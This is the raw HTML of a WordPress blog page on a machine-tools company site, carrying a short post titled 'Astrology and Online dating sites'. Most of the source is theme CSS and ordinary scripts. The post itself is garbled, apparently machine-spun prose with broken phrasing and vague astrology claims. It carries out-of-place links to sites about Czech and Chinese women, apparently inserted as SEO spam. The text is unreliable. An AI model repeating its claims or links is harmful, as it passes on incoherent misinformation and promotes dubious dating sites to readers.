.et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://daupar.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<!--n2css--><link rel="https://api.w.org/" href="https://daupar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daupar.com/wp-json/wp/v2/posts/2113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daupar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daupar.com/astrology-and-online-dating-sites/" />
<link rel='shortlink' href='https://daupar.com/?p=2113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daupar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaupar.com%2Fastrology-and-online-dating-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daupar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaupar.com%2Fastrology-and-online-dating-sites%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'a12a6f7874';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://daupar.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://daupar.com/wp-content/uploads/2020/12/cropped-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://daupar.com/wp-content/uploads/2020/12/cropped-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daupar.com/wp-content/uploads/2020/12/cropped-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://daupar.com/wp-content/uploads/2020/12/cropped-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://daupar.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1745558823" /></head>
<body class="wp-singular post-template-default single single-post postid-2113 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://daupar.com/">
						<img src="https://daupar.com/wp-content/uploads/2021/04/2-改.png" width="93" height="43" alt="Daupar GmbH" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://daupar.com/?page_id=155">Product</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://daupar.com/machine-tools/">Machine Tools</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://daupar.com/?page_id=163">Industry Equipment</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://daupar.com/?page_id=138">Consulting</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-147"><a href="https://daupar.com/?page_id=140">Blog</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://daupar.com/?page_id=132">About us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://daupar.com/?page_id=169">Search</a></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://daupar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2113" class="et_pb_post post-2113 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Astrology and Online dating sites</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://daupar.com/author/wjd3000/" title="Posts by wjd3000" rel="author">wjd3000</a></span> | <span class="published">Mar 29, 2022</span> | <a href="https://daupar.com/category/uncategorized/" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://daupar.com/astrology-and-online-dating-sites/#respond">0 comments</a></span></p>
												</div>
				
					<div class="entry-content">
					<p> If you&#8217;re enthusiastic about online dating nonetheless you&#8217;re    afraid that people will make assumptions about you depending on your astrological    indication, you&#8217;re not by itself. There are a number of signs to choose from &#8211; nonetheless putting the zodiac sign on your profile may possibly have    unintended implications. First of all, it could possibly cause zodiac-shaming, a practice where people make assumptions about    you depending on your horoscope sign. </p>
<p> The    good news is the fact there are zodiac dating software out    there which will help you find suitable partners. Some of these apps apply specific astrology factors, including chiron, which is    considered to affect person behavior. These apps will allow you to narrow down    your choices based upon your sign and personality. </p>
<p> However , it&#8217;s important to note that not all    signs meet, so you need to use your better judgment. When    zodiac is not an absolute predictor of your long run spouse, it will help you understand the potential lover&#8217;s behavior and    thoughts better. When using astrology designed for online dating doesn&#8217;t guarantee anything,  <a href="https://www.walkingonadream.com/czech-women/" rel="nofollow">chezh women</a>  it will help you determine what the other person is similar to. </p>
<p> <a style="display: block; text-align: center;" href="https://www.walkingonadream.com/chinese-women/"><img decoding="async" src="https://st.depositphotos.com/1518767/4678/i/450/depositphotos_46787521-stock-photo-couple-sitting-in-the-park.jpg" width="640" alt="dating a chinese girl"></img></a> </p>
